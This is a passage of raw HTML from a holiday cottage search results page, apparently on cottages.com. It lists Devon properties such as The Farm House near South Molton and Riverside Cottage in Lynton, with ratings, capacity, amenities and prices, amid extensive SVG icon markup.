12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/bracken-lea-uk50448" title="Bracken Lea" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" aria-label="Link to Lower North Radworthy Cottages - The Farm House" title="Link to Lower North Radworthy Cottages - The Farm House" target="_blank" rel="noopener noreferrer"><img alt="Living room | The Farm House - Lower North Radworthy Cottages, Heasley Mill, near South Molton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/132/300/1327373.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Heasley Mill, near South Molton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" aria-label="Lower North Radworthy Cottages - The Farm House" title="Lower North Radworthy Cottages - The Farm House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower North Radworthy Cottages - The Farm House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Garden / Patio</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">8 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">8</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.6 out of 5" title="Reevoo rating - 4.6 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.6</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>455</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" target="_blank" aria-label="view Lower North Radworthy Cottages - The Farm House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-the-farm-house-ukc1339" title="Lower North Radworthy Cottages - The Farm House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/riverside-cottage-uk39326" aria-label="Link to Riverside Cottage" title="Link to Riverside Cottage" target="_blank" rel="noopener noreferrer"><img alt="Living room | Riverside Cottage, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11101809.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/riverside-cottage-uk39326" aria-label="Riverside Cottage" title="Riverside Cottage" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Riverside Cottage</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Pub within 1 mile</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 